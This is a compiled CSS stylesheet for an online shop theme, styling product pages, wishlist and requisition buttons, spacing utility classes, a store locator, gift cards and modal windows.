      .product-view__wrapper {
        column-gap: 144px; } }
  .product-view__description, .product-view__details {
    position: relative; }
    @media all and (min-width: 768px) {
      .product-view__description, .product-view__details {
        grid-column-start: 2;
        width: calc(100% - 16px); } }
    @media all and (min-width: 1024px) {
      .product-view__description, .product-view__details {
        width: calc(100% - 48px); } }
    @media all and (min-width: 1200px) {
      .product-view__description, .product-view__details {
        width: calc(100% - 144px); } }
  .product-view__description {
    order: 2; }
  .product-view__details {
    order: 3; }
    @media all and (min-width: 768px) {
      .product-view__details {
        grid-row-start: 2; } }
  .product-view__gallery {
    position: relative;
    margin: 0 0 16px;
    order: 1; }
    @media all and (min-width: 768px) {
      .product-view__gallery {
        grid-column-start: 1;
        grid-row-start: 1;
        grid-row-end: 3; } }
  .product-view__badges {
    z-index: 1;
    top: 16px;
    left: 0; }
    @media all and (min-width: 768px) {
      .product-view__badges {
        top: 24px;
        left: 0; } }
    @media all and (min-width: 1024px) {
      .product-view__badges {
        top: 24px;
        left: 82px; } }
    @media all and (min-width: 1200px) {
      .product-view__badges {
        left: 114px; } }
  .product-view__title.heading--page {
    margin: 0 0 24px;
    text-transform: initial;
    font-size: 18px; }
    @media all and (min-width: 768px) {
      .product-view__title.heading--page {
        font-size: 24px; } }
    @media all and (min-width: 1024px) {
      .product-view__title.heading--page {
        font-size: 32px; } }
  .product-view__sku {
    display: none;
    font-weight: 500;
    color: #6e7577; }
    @media all and (min-width: 768px) {
      .product-view__sku {
        display: block; } }
  .product-view__stock {
    min-width: 60px;
    min-height: 22px;
    padding: 0;
    font-weight: 700;
    white-space: nowrap;
    font-size: 12px;
    color: inherit;
    text-transform: uppercase;
    text-decoration: none; }
    .product-view__stock:before, .product-view__stock:after {
      display: none; }
    .product-view__stock:hover {
      color: #1a1b1d;
      text-decoration: underline; }
    @media all and (min-width: 768px) {
      .product-view__stock {
        font-size: 14px; } }
  .product-view__rating {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    padding: 0 0 8px;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px; }
  .product-view__price {
    display: none;
    padding: 16px 0; }
    @media all and (min-width: 768px) {
      .product-view__price {
        display: block; }
        .product-view__price .price__value,
        .product-view__price .price__value--special {
          font-size: 24px; }
        .product-view__price .price__value--old {
          font-size: 18px; } }
  .product-view .price--between {
    display: flex;
    flex-direction: column;
    line-height: 1.2; }
    .product-view .price--between .price__text {
      display: inline-flex;
      min-width: 50px; }
  .product-view__short-description-heading {
    font-family: "Inter";
    font-size: 14px;
    font-weight: 700;
    color: #6e7577;
    text-transform: none; }
  .product-view__buttons-wrapper--ee .product-view__extra-actions {
    display: flex; }
  .product-view__buttons-wrapper--ee .product-view__update-wishlist {
    order: 4; }
  .product-view__buttons-wrapper--ee .towishlist {
    display: none; }
  .product-view__buttons {
    display: flex;
    width: 100%;
    align-items: flex-end;
    flex-wrap: wrap; }
    @media all and (min-width: 768px) {
      .product-view__buttons .dropdown-list__label.button--icon-filled:after {
        left: calc(50% - 63px); } }
    .product-view__buttons .paypal {
      margin: 0 16px 0 0; }
  .product-view__extra-actions {
    display: none;
    align-items: center;
    justify-content: space-between;
    width: 100%; }
    @media all and (min-width: 768px) {
      .product-view__extra-actions {
        display: flex;
        width: auto; } }
  .product-view__button {
    width: 48%;
    background-color: #fbfbfb;
    order: 2; }
    @media all and (min-width: 768px) {
      .product-view__button {
        margin: 0 0 0 8px;
        width: auto;
        min-width: 56px;
        min-height: 56px; } }
    @media all and (min-width: 768px) {
      .product-view__button .button__text {
        display: none; } }
    .product-view__button--wishlist.button--icon-filled {
      background-color: #fbfbfb; }
      .product-view__button--wishlist.button--icon-filled .icon {
        fill: #1a1b1d; }
      .product-view__button--wishlist.button--icon-filled:after {
        display: block;
        background-position: 0 100%; }
      .product-view__button--wishlist.button--icon-filled:hover:before {
        background-color: #1a1b1d; }
      .product-view__button--wishlist.button--icon-filled:hover:after {
        display: block;
        background-image: linear-gradient(to right, #fff 50%, transparent 50%); }
      .product-view__button--wishlist.button--icon-filled:hover .icon {
        fill: #fff; }
  .product-view__extra-actions {
    order: 3; }
  .product-view__addtowishlist {
    display: none;
    width: 100%;
    min-height: 56px;
    min-width: 56px;
    background-color: #fbfbfb;
    order: 2; }
    @media all and (min-width: 768px) {
      .product-view__addtowishlist {
        display: flex;
        width: auto;
        margin: 0 0 0 8px; } }
    .product-view__addtowishlist .button__text {
      display: none; }
    .product-view__addtowishlist--update {
      display: flex; }
      .product-view__addtowishlist--update .button__text {
        display: inline-block; }
  .product-view__update-wishlist {
    width: 100%;
    height: 56px;
    margin: 8px 0 0;
    order: 2; }
    @media all and (min-width: 768px) {
      .product-view__update-wishlist {
        margin: 16px 0 0; } }
  .product-view__requisition, .product-view__multiwishlist {
    width: 100%;
    margin: 8px 0 0; }
    @media all and (min-width: 768px) {
      .product-view__requisition, .product-view__multiwishlist {
        margin: 16px 0 0; } }
    .product-view__requisition .button, .product-view__requisition .slider__link--button, .product-view__requisition .slider__link--button-secondary, .product-view__multiwishlist .button, .product-view__multiwishlist .slider__link--button, .product-view__multiwishlist .slider__link--button-secondary {
      width: 100%; }
    .product-view__requisition .dropdown-list__label, .product-view__multiwishlist .dropdown-list__label {
      justify-content: flex-start; }
      @media all and (min-width: 768px) {
        .product-view__requisition .dropdown-list__label, .product-view__multiwishlist .dropdown-list__label {
          justify-content: center; } }
    @media all and (min-width: 768px) {
      .product-view__requisition .dropdown-list__content, .product-view__multiwishlist .dropdown-list__content {
        min-width: 360px; } }
    @media all and (min-width: 1024px) {
      .product-view__requisition .dropdown-list__content, .product-view__multiwishlist .dropdown-list__content {
        min-width: 200%; } }
  .product-view__requisition {
    order: 5; }
    @media all and (min-width: 768px) {
      .product-view__requisition {
        width: 55%; } }
    @media all and (min-width: 1024px) {
      .product-view__requisition {
        width: 50%; } }
    .product-view__requisition .dropdown-list__content {
      right: 0;
      left: auto; }
  .product-view__update-requisition-list {
    display: flex;
    height: 56px;
    width: 100%;
    margin: 0 0 16px; }
    .product-view__update-requisition-list .button, .product-view__update-requisition-list .slider__link--button, .product-view__update-requisition-list .slider__link--button-secondary {
      width: 100%; }
  .product-view__multiwishlist {
    order: 4; }
    @media all and (min-width: 768px) {
      .product-view__multiwishlist {
        width: 44%; } }
    @media all and (min-width: 1024px) {
      .product-view__multiwishlist {
        width: 50%; } }
    @media all and (min-width: 1024px) {
      .product-view__multiwishlist .dropdown-list__item {
        padding: 0 8px 0 0; } }
  .product-view__add-to-cart, .product-view__update-cart {
    display: none;
    order: 1;
    flex-grow: 1;
    height: 56px;
    padding: 0 16px; }
    @media all and (min-width: 768px) {
      .product-view__add-to-cart, .product-view__update-cart {
        display: inline-flex; } }
  .product-view__select-option .select__field-list--single,
  .product-view__select-option .select__field-item {
    height: 56px;
    line-height: 56px; }
  .product-view__options {
    margin: 0 0 24px; }
  .product-view__qty {
    margin: 0 0 24px; }
  .product-view__stock-status {
    margin: 16px 0 0 0; }
    @media all and (min-width: 768px) {
      .product-view__stock-status {
        margin: 0; } }
  .product-view__brief {
    margin: 32px 0; }
    @media all and (min-width: 768px) {
      .product-view__brief {
        margin: 16px 0 24px; } }
    .product-view__brief .brief-info {
      display: block; }
      .product-view__brief .brief-info__title {
        text-transform: capitalize;
        font-weight: 700;
        font-size: 14px; }
      .product-view__brief .brief-info__subtitle {
        font-size: 12px;
        text-transform: none; }
      .product-view__brief .brief-info__item {
        margin: 0 0 8px; }
  .product-view__form {
    padding: 16px 0;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px; }
  .product-view__summary {
    width: 100%;
    padding: 16px 0 0;
    margin: 0 0 32px;
    font-size: 16px; }
    @media all and (min-width: 768px) {
      .product-view__summary {
        margin: 0; } }
  .product-view__summary-price {
    display: flex;
    align-items: center;
    margin: 0 0 16px;
    font-weight: 700; }
    .product-view__summary-price .price__value {
      font-size: 24px; }
  .product-view__summary-unit {
    padding: 0 0 0 4px;
    font-size: 24px; }
  .product-view__summary-list {
    font-size: 16px; }
  .product-view__summary-title {
    margin: 0 0 16px;
    font-family: "Inter";
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase; }
  .product-view__summary-item-title {
    display: block;
    font-weight: 600;
    text-transform: uppercase; }
  .product-view__summary-item-value {
    color: #6e7577; }
  .product-view__customization {
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px;
    padding: 0 0 16px;
    margin: 0 0 8px; }
  .product-view__grouped-table {
    margin: 0 0 16px;
    border-width: 0; }
    .product-view__grouped-table th,
    .product-view__grouped-table td {
      border-right: 0;
      justify-content: flex-end; }
      .product-view__grouped-table th.product-view__grouped-product-name-cell,
      .product-view__grouped-table td.product-view__grouped-product-name-cell {
        justify-content: space-between; }
        @media all and (min-width: 768px) {
          .product-view__grouped-table th.product-view__grouped-product-name-cell,
          .product-view__grouped-table td.product-view__grouped-product-name-cell {
            display: table-cell; } }
        .product-view__grouped-table th.product-view__grouped-product-name-cell:before,
        .product-view__grouped-table td.product-view__grouped-product-name-cell:before {
          display: none; }
    .product-view__grouped-table th,
    .product-view__grouped-table td:before {
      padding: 8px 0;
      font-size: 14px;
      font-weight: 600;
      background-color: #fff;
      text-align: right; }
      @media all and (min-width: 768px) {
        .product-view__grouped-table th,
        .product-view__grouped-table td:before {
          text-align: left; } }
    .product-view__grouped-table td {
      padding: 16px 0;
      vertical-align: top; }
  .product-view__grouped-product-qty-td {
    padding-left: 0 0 0 16px; }
  .product-view__grouped-product-name {
    display: block;
    font-weight: 600; }
    @media all and (min-width: 768px) {
      .product-view__grouped-product-name {
        margin: 0 0 8px 0; } }
  .product-view__grouped-qty {
    max-width: 112px; }
    .product-view__grouped-qty .input__field, .product-view__grouped-qty .quote-items .quote-table-items .input-text, .quote-items .quote-table-items .product-view__grouped-qty .input-text, .product-view__grouped-qty .my-orders__field-wrapper input, .my-orders__field-wrapper .product-view__grouped-qty input, .product-view__grouped-qty .page-main .product-view .yotpo input, .page-main .product-view .yotpo .product-view__grouped-qty input,
    .product-view__grouped-qty .page-main .product-view .yotpo textarea, .page-main .product-view .yotpo .product-view__grouped-qty textarea {
      text-align: center;
      border-color: #d8d8d8; }
  .product-view__tabs {
    max-width: 1120px;
    margin: 0 auto; }
    @media all and (min-width: 768px) {
      .product-view__tabs {
        margin: 64px auto 0;
        padding: 0 24px; } }
    @media all and (min-width: 1024px) {
      .product-view__tabs {
        padding: 0; } }
    .product-view__tabs .tab__title {
      height: 56px;
      padding: 0 0 0 8px;
      text-align: left; }
      @media all and (min-width: 768px) {
        .product-view__tabs .tab__title {
          padding: 0 0 0 24px; } }
      @media all and (min-width: 1024px) {
        .product-view__tabs .tab__title {
          text-align: center;
          padding: 0; } }
  .product-view__tabs-sticky-wrap {
    display: none; }
    @media all and (min-width: 768px) {
      .product-view__tabs-sticky-wrap {
        display: block;
        position: fixed;
        visibility: hidden;
        top: 0;
        width: 100vw;
        left: 50vw;
        right: auto;
        margin-left: -50vw;
        margin-right: auto;
        background-color: #fff;
        border: 1px solid #d8d8d8;
        border-width: 0 0 1px 0;
        box-shadow: 0 2px 6px 0 rgba(0, 0, 0, 0.1);
        z-index: 50; }
        .product-view__tabs-sticky-wrap.aos-animate {
          visibility: visible; } }
  .product-view__tabs-sticky {
    display: flex;
    flex-flow: row nowrap;
    justify-content: center;
    width: 100%;
    max-width: 1120px;
    margin: 0 auto; }
    .product-view__tabs-sticky .tab__title--sticky {
      display: flex;
      justify-content: center;
      align-items: center;
      height: 48px;
      border-width: 0;
      text-decoration: none; }
  @media all and (min-width: 768px) {
    .product-view__table .table td {
      text-align: right; } }
  .product-view .slider--products {
    margin: 48px 0; }
  .product-view .add-to-cart--ee .add-to-cart__wrapper {
    padding: 12px 8px 8px; }
    @media all and (min-width: 768px) {
      .product-view .add-to-cart--ee .add-to-cart__wrapper {
        padding: 24px 8px; } }
    @media all and (min-width: 1024px) {
      .product-view .add-to-cart--ee .add-to-cart__wrapper {
        padding: 24px 40px; } }
  .product-view .add-to-cart--ee .add-to-cart__action {
    position: absolute;
    bottom: 8px;
    right: 8px; }
    @media all and (min-width: 768px) {
      .product-view .add-to-cart--ee .add-to-cart__action {
        position: static; } }
  .product-view .add-to-cart--ee .price-box {
    display: flex;
    flex-direction: column;
    padding: 12px 0 0; }
    @media all and (min-width: 768px) {
      .product-view .add-to-cart--ee .price-box {
        flex-direction: row;
        align-items: center; } }
    @media all and (min-width: 1024px) {
      .product-view .add-to-cart--ee .price-box {
        padding: 4px 0 0; } }

.catalog-product-view .product-view__buttons-wrapper--ee .product-view__update-wishlist {
  display: none; }

.catalog-product-view .product-view__buttons-wrapper--ee .dropdown-list__icon {
  margin: 0; }

.catalog-product-view.wishlist-index-configure .product-view__buttons-wrapper--ee .product-view__update-wishlist {
  display: flex; }

.catalog-product-view .grecaptcha-badge {
  bottom: 112px !important; }
  @media all and (min-width: 768px) {
    .catalog-product-view .grecaptcha-badge {
      bottom: 0 !important; } }

.search-no-results__icon {
  width: 120px;
  height: 120px;
  fill: #6e7577;
  margin: 48px auto; }

.search-no-results__description {
  margin-bottom: 48px;
  font-size: 16px;
  line-height: 32px;
  text-align: center; }
  .search-no-results__description strong {
    font-size: 18px; }

.search-no-results__link {
  width: 100%; }
  @media all and (min-width: 768px) {
    .search-no-results__link {
      width: 320px; } }

.search-no-result.page-layout-2columns-left .catalog-list {
  display: flex; }
  .search-no-result.page-layout-2columns-left .catalog-list__products {
    display: flex;
    flex-direction: column;
    align-items: center; }
  .search-no-result.page-layout-2columns-left .catalog-list__sidebar-additional {
    display: none; }

.no-scroll {
  overflow: hidden;
  height: 100%; }

.margin-0 {
  margin: 0; }

.margin-xs {
  margin: 8px; }

.margin-s {
  margin: 12px; }

.margin-m {
  margin: 16px; }

.margin-sm {
  margin: 24px; }

.margin-l {
  margin: 32px; }

.margin-sl {
  margin: 40px; }

.margin-xl {
  margin: 48px; }

.margin-auto {
  margin: auto; }

.margin-top-0 {
  margin-top: 0; }

.margin-top-xs {
  margin-top: 8px; }

.margin-top-s {
  margin-top: 12px; }

.margin-top-m {
  margin-top: 16px; }

.margin-top-sm {
  margin-top: 24px; }

.margin-top-l {
  margin-top: 32px; }

.margin-top-sl {
  margin-top: 40px; }

.margin-top-xl {
  margin-top: 48px; }

.margin-top-auto {
  margin-top: auto; }

.margin-bottom-0 {
  margin-bottom: 0; }

.margin-bottom-xs {
  margin-bottom: 8px; }

.margin-bottom-s {
  margin-bottom: 12px; }

.margin-bottom-m {
  margin-bottom: 16px; }

.margin-bottom-sm {
  margin-bottom: 24px; }

.margin-bottom-l {
  margin-bottom: 32px; }

.margin-bottom-sl {
  margin-bottom: 40px; }

.margin-bottom-xl {
  margin-bottom: 48px; }

.margin-bottom-auto {
  margin-bottom: auto; }

.margin-left-0 {
  margin-left: 0; }

.margin-left-xs {
  margin-left: 8px; }

.margin-left-s {
  margin-left: 12px; }

.margin-left-m {
  margin-left: 16px; }

.margin-left-sm {
  margin-left: 24px; }

.margin-left-l {
  margin-left: 32px; }

.margin-left-sl {
  margin-left: 40px; }

.margin-left-xl {
  margin-left: 48px; }

.margin-left-auto {
  margin-left: auto; }

.margin-right-0 {
  margin-right: 0; }

.margin-right-xs {
  margin-right: 8px; }

.margin-right-s {
  margin-right: 12px; }

.margin-right-m {
  margin-right: 16px; }

.margin-right-sm {
  margin-right: 24px; }

.margin-right-l {
  margin-right: 32px; }

.margin-right-sl {
  margin-right: 40px; }

.margin-right-xl {
  margin-right: 48px; }

.margin-right-auto {
  margin-right: auto; }

.margin-hz-0 {
  margin-left: 0;
  margin-right: 0; }

.margin-hz-xs {
  margin-left: 8px;
  margin-right: 8px; }

.margin-hz-s {
  margin-left: 12px;
  margin-right: 12px; }

.margin-hz-m {
  margin-left: 16px;
  margin-right: 16px; }

.margin-hz-sm {
  margin-left: 24px;
  margin-right: 24px; }

.margin-hz-l {
  margin-left: 32px;
  margin-right: 32px; }

.margin-hz-sl {
  margin-left: 40px;
  margin-right: 40px; }

.margin-hz-xl {
  margin-left: 48px;
  margin-right: 48px; }

.margin-hz-auto {
  margin-left: auto;
  margin-right: auto; }

.margin-vc-0 {
  margin-top: 0;
  margin-bottom: 0; }

.margin-vc-xs {
  margin-top: 8px;
  margin-bottom: 8px; }

.margin-vc-s {
  margin-top: 12px;
  margin-bottom: 12px; }

.margin-vc-m {
  margin-top: 16px;
  margin-bottom: 16px; }

.margin-vc-sm {
  margin-top: 24px;
  margin-bottom: 24px; }

.margin-vc-l {
  margin-top: 32px;
  margin-bottom: 32px; }

.margin-vc-sl {
  margin-top: 40px;
  margin-bottom: 40px; }

.margin-vc-xl {
  margin-top: 48px;
  margin-bottom: 48px; }

.margin-vc-auto {
  margin-top: auto;
  margin-bottom: auto; }

.padding-0 {
  padding: 0; }

.padding-xs {
  padding: 8px; }

.padding-s {
  padding: 12px; }

.padding-m {
  padding: 16px; }

.padding-sm {
  padding: 24px; }

.padding-l {
  padding: 32px; }

.padding-sl {
  padding: 40px; }

.padding-xl {
  padding: 48px; }

.padding-top-0 {
  padding-top: 0; }

.padding-top-xs {
  padding-top: 8px; }

.padding-top-s {
  padding-top: 12px; }

.padding-top-m {
  padding-top: 16px; }

.padding-top-sm {
  padding-top: 24px; }

.padding-top-l {
  padding-top: 32px; }

.padding-top-sl {
  padding-top: 40px; }

.padding-top-xl {
  padding-top: 48px; }

.padding-bottom-0 {
  padding-bottom: 0; }

.padding-bottom-xs {
  padding-bottom: 8px; }

.padding-bottom-s {
  padding-bottom: 12px; }

.padding-bottom-m {
  padding-bottom: 16px; }

.padding-bottom-sm {
  padding-bottom: 24px; }

.padding-bottom-l {
  padding-bottom: 32px; }

.padding-bottom-sl {
  padding-bottom: 40px; }

.padding-bottom-xl {
  padding-bottom: 48px; }

.padding-left-0 {
  padding-left: 0; }

.padding-left-xs {
  padding-left: 8px; }

.padding-left-s {
  padding-left: 12px; }

.padding-left-m {
  padding-left: 16px; }

.padding-left-sm {
  padding-left: 24px; }

.padding-left-l {
  padding-left: 32px; }

.padding-left-sl {
  padding-left: 40px; }

.padding-left-xl {
  padding-left: 48px; }

.padding-right-0 {
  padding-right: 0; }

.padding-right-xs {
  padding-right: 8px; }

.padding-right-s {
  padding-right: 12px; }

.padding-right-m {
  padding-right: 16px; }

.padding-right-sm {
  padding-right: 24px; }

.padding-right-l {
  padding-right: 32px; }

.padding-right-sl {
  padding-right: 40px; }

.padding-right-xl {
  padding-right: 48px; }

.padding-hz-0 {
  padding-left: 0;
  padding-right: 0; }

.padding-hz-xs {
  padding-left: 8px;
  padding-right: 8px; }

.padding-hz-s {
  padding-left: 12px;
  padding-right: 12px; }

.padding-hz-m {
  padding-left: 16px;
  padding-right: 16px; }

.padding-hz-sm {
  padding-left: 24px;
  padding-right: 24px; }

.padding-hz-l {
  padding-left: 32px;
  padding-right: 32px; }

.padding-hz-sl {
  padding-left: 40px;
  padding-right: 40px; }

.padding-hz-xl {
  padding-left: 48px;
  padding-right: 48px; }

.padding-vc-0 {
  padding-top: 0;
  padding-bottom: 0; }

.padding-vc-xs {
  padding-top: 8px;
  padding-bottom: 8px; }

.padding-vc-s {
  padding-top: 12px;
  padding-bottom: 12px; }

.padding-vc-m {
  padding-top: 16px;
  padding-bottom: 16px; }

.padding-vc-sm {
  padding-top: 24px;
  padding-bottom: 24px; }

.padding-vc-l {
  padding-top: 32px;
  padding-bottom: 32px; }

.padding-vc-sl {
  padding-top: 40px;
  padding-bottom: 40px; }

.padding-vc-xl {
  padding-top: 48px;
  padding-bottom: 48px; }

.border-primary {
  border: 1px solid #d8d8d8; }

.border-secondary {
  border: 1px solid #6e7577; }

.border-color-primary {
  border-color: #1a1b1d; }

.border-color-secondary {
  border-color: #6e7577; }

.border-color-light {
  border-color: #d8d8d8; }

.border-width-1 {
  border-width: 1px; }

.border-width-2 {
  border-width: 2px; }

.text-center {
  text-align: center; }

.text-left {
  text-align: left; }

.text-right {
  text-align: right; }

.uppercase {
  text-transform: uppercase; }

.lowercase {
  text-transform: lowercase; }

.none-text-transform {
  text-transform: none; }

.bold {
  font-weight: 700; }

.display-none {
  display: none; }

@media all and (max-width: 479px) {
  .display-none-s {
    display: none; } }

@media all and (max-width: 767px) {
  .display-none-m {
    display: none; } }

@media all and (max-width: 1023px) {
  .display-none-l {
    display: none; } }

@media all and (max-width: 1199px) {
  .display-none-xl {
    display: none; } }

.opacity-0 {
  opacity: 0; }

.position-relative {
  position: relative; }

.position-absolute {
  position: absolute; }

.width-full {
  width: 100%; }

.width-full-screen {
  width: 100vw; }

.width-auto {
  width: auto; }

.width-initial {
  width: initial; }

.visually-hidden {
  position: absolute;
  clip: rect(0 0 0 0);
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  border: 0; }

.store-locator__button-search {
  top: 0; }
  .store-locator__button-search.-hidden {
    display: none; }

.store-locator__today-label {
  font-size: 12px; }
  @media all and (min-width: 768px) {
    .store-locator__today-label {
      font-size: 14px; } }

@media all and (min-width: 768px) {
  .store-locator__stores {
    flex-direction: column; } }

@media all and (min-width: 1200px) {
  .store-locator__stores {
    flex-direction: row; } }

.store-locator .amlocator-search-container .amlocator-title {
  margin: 0 0 16px 0; }
  .store-locator .amlocator-search-container .amlocator-title .amlocator-link {
    word-break: keep-all; }

.store-locator .amlocator-search-container {
  border: 1px;
  background-color: transparent;
  border-width: 1px;
  padding: 0 0 16px 0;
  margin: 0 0 16px 0; }

.store-locator .amlocator-filters-container {
  background-color: transparent;
  padding: 0 0 16px 0;
  margin: 0 0 16px 0; }

.store-locator .amlocator-store-desc {
  background-color: #fbfbfb; }
  .store-locator .amlocator-store-desc.-active {
    background-color: #fbfbfb;
    color: #1a1b1d;
    border: 2px solid #d8d8d8; }
    .store-locator .amlocator-store-desc.-active .amlocator-title .amlocator-link {
      color: #1a1b1d; }
    .store-locator .amlocator-store-desc.-active .amlocator-schedule-table {
      color: #1a1b1d; }
    .store-locator .amlocator-store-desc.-active + .amlocator-schedule-container {
      background-color: #d8d8d8; }
    .store-locator .amlocator-store-desc.-active .amlocator-today {
      color: #1a1b1d;
      background-color: #d8d8d8; }
      @media all and (min-width: 768px) and (max-width: 1200px) {
        .store-locator .amlocator-store-desc.-active .amlocator-today {
          flex-wrap: wrap; } }
      @media all and (min-width: 768px) and (max-width: 1200px) {
        .store-locator .amlocator-store-desc.-active .amlocator-today .amlocator-time {
          width: 100%;
          justify-content: space-between; } }

.store-locator .amlocator-attribute-wrapper .amlocator-input {
  margin: 8px 0; }

.store-locator .amlocator-schedule-table {
  margin: 16px 0 0 0; }

.store-locator .amlocator-description {
  margin: 8px 0 0 0; }

.store-locator .amlocator-info-popup {
  font-weight: 600;
  font-size: 14px;
  line-height: 1.6; }

.store-locator .amlocator-description p {
  font-size: 14px; }

.store-locator .input__field, .store-locator .quote-items .quote-table-items .input-text, .quote-items .quote-table-items .store-locator .input-text, .store-locator .my-orders__field-wrapper input, .my-orders__field-wrapper .store-locator input, .store-locator .page-main .product-view .yotpo input, .page-main .product-view .yotpo .store-locator input,
.store-locator .page-main .product-view .yotpo textarea, .page-main .product-view .yotpo .store-locator textarea {
  font-size: 14px; }

.store-locator.amlocator-main-container .amlocator-search-container .amlocator-button,
.store-locator.amlocator-main-container .amlocator-filters-container .amlocator-button {
  color: #fff;
  background-color: #1a1b1d;
  border: 1px solid #1a1b1d;
  font-weight: 700;
  min-height: 48px;
  padding: 0 32px; }
  .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button:hover, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button:focus, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.focus-visible,
  .store-locator.amlocator-main-container .amlocator-filters-container .amlocator-button:hover,
  .store-locator.amlocator-main-container .amlocator-filters-container .amlocator-button:focus,
  .store-locator.amlocator-main-container .amlocator-filters-container .amlocator-button.focus-visible {
    background-color: #1a1b1d; }

.store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby {
  color: #fff;
  background-color: #1a1b1d; }
  .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby:hover, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby:focus, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby.focus-visible {
    background-color: #1a1b1d; }

.store-locator.amlocator-main-container .amlocator-filters-container .amlocator-select[multiple] {
  background-image: none; }

.store-locator.amlocator-main-container .amlocator-filters-container .amlocator-clear {
  color: #1a1b1d; }
  .store-locator.amlocator-main-container .amlocator-filters-container .amlocator-clear:hover, .store-locator.amlocator-main-container .amlocator-filters-container .amlocator-clear:focus, .store-locator.amlocator-main-container .amlocator-filters-container .amlocator-clear.focus-visible {
    color: #fff; }

.store-locator .amlocator-current-location .amlocator-text {
  height: 48px; }
  .store-locator .amlocator-current-location .amlocator-text:hover, .store-locator .amlocator-current-location .amlocator-text:focus, .store-locator .amlocator-current-location .amlocator-text.ficus-visible {
    border: 1px solid #d8d8d8; }

.amlocator-location-container .amlocator-modes {
  border: none; }

.amlocator-location-container .amlocator-column .amlocator-button {
  color: #fff;
  border: 1px solid #1a1b1d;
  font-weight: 700;
  background-color: #1a1b1d; }
  .amlocator-location-container .amlocator-column .amlocator-button:hover, .amlocator-location-container .amlocator-column .amlocator-button:focus, .amlocator-location-container .amlocator-column .amlocator-button.focus-visible {
    color: #fff;
    background-color: #1a1b1d; }

.amlocator-location-container .amlocator-route-creator {
  background-color: #1a1b1d; }
  .amlocator-location-container .amlocator-route-creator .amlocator-mode,
  .amlocator-location-container .amlocator-route-creator .amlocator-swap {
    display: unset;
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }
    .amlocator-location-container .amlocator-route-creator .amlocator-mode + .amlocator-label,
    .amlocator-location-container .amlocator-route-creator .amlocator-swap + .amlocator-label {
      opacity: 0.5; }
    .amlocator-location-container .amlocator-route-creator .amlocator-mode:focus-visible + .amlocator-label,
    .amlocator-location-container .amlocator-route-creator .amlocator-swap:focus-visible + .amlocator-label {
      opacity: 1;
      outline-offset: -1px;
      outline: 2px solid #81bfc4; }
  .amlocator-location-container .amlocator-route-creator .amlocator-mode:checked + .amlocator-label,
  .amlocator-location-container .amlocator-route-creator .amlocator-mode:focus + .amlocator-label,
  .amlocator-location-container .amlocator-route-creator .amlocator-mode + .amlocator-label:hover {
    background-color: #6e7577; }
  .amlocator-location-container .amlocator-route-creator .amlocator-route-icon .amlocator-icon.-dot {
    opacity: 0.5;
    background-color: #fff; }

.amlocator-location-container .amlocator-location-gallery .amlocator-image {
  object-fit: cover; }

.amlocator-location-container .amlocator-review-popup .review-field-text textarea {
  width: 100%; }

.amlocator-location-container .amlocator-review-popup .review-form-actions .action.submit.primary {
  background-color: #1a1b1d; }
  .amlocator-location-container .amlocator-review-popup .review-form-actions .action.submit.primary:hover, .amlocator-location-container .amlocator-review-popup .review-form-actions .action.submit.primary:focus, .amlocator-location-container .amlocator-review-popup .review-form-actions .action.submit.primary.focus-visible {
    color: #fff;
    background-color: #1a1b1d; }

.amlocator-location-container .amlocator-review-popup .review-rating-row {
  display: flex;
  align-items: center; }
  .amlocator-location-container .amlocator-review-popup .review-rating-row .radio {
    margin: 0 8px 8px 0; }

.amlocator-location-container .amlocator-attributes-wrapper {
  margin-top: 16px; }
  @media all and (min-width: 768px) {
    .amlocator-location-container .amlocator-attributes-wrapper {
      margin-top: 0; } }

.amlocator-location-container .amlocator-attributes-container {
  display: block; }

.amlocator-schedule-container {
  background-color: #fbfbfb; }
  .amlocator-schedule-container .amlocator-today {
    min-height: 48px;
    align-items: center; }
    .amlocator-schedule-container .amlocator-today:before {
      display: none; }

.amlocator-range-slider {
  margin: 60px 0 16px 0;
  background-color: #d8d8d8 !important; }
  .amlocator-range-slider .noUi-tooltip {
    display: block;
    font-size: 14px; }
  .amlocator-range-slider .ui-slider-handle {
    display: none; }

input.amgift-card__content-button:hover, input.amgift-card__content-button.focus-visible {
  color: #1a1b1d;
  border: 2px solid #1a1b1d; }

.amgift-card .amcard-image-container {
  padding: 0 16px 0 0; }

.amgift-card .amcard-image {
  cursor: pointer;
  border: 2px solid #fff; }
  .amgift-card .amcard-image.-active {
    border-color: #1a1b1d; }

.amgift-card .amcard-form-container.-interior {
  margin: 0 0 16px 0; }

body._has-modal {
  height: 100%;
  overflow: hidden;
  width: 100%; }

._block-content-loading {
  position: relative; }

.loader-mask {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0; }

.modal-popup,
.modal-slide {
  bottom: 0;
  left: 0;
  min-width: 0;
  position: fixed;
  right: 0;
  top: 0;
  visibility: hidden; }
  .modal-popup._show,
  .modal-slide._show {
    visibility: visible; }
    .modal-popup._show .modal-inner-wrap,
    .modal-slide._show .modal-inner-wrap {
      transform: translate(0, 0); }
  .modal-popup .modal-inner-wrap,
  .modal-slide .modal-inner-wrap {
    background-color: #fff;
    box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
    opacity: 1;
    pointer-events: auto; }
    .modal-popup .modal-inner-wrap .modal__close-button-icon,
    .modal-slide .modal-inner-wrap .modal__close-button-icon {
      fill: #000; }

.modal-slide {
  left: 0; }
  @media all and (min-width: 768px) {
    .modal-slide {
      left: 72px; } }
  .modal-slide._show .modal-inner-wrap {
    transform: translateX(0); }
  .modal-slide .modal-inner-wrap {
    height: 100%;
    overflow-y: auto;
    position: static;
    transform: translateX(100%);
    transition-duration: 0.3s;
    transition-timing-function: ease-in-out;
    width: auto; }
  .modal-slide._inner-scroll .modal-inner-wrap {
    overflow-y: visible;
    display: flex;
    flex-direction: column; }
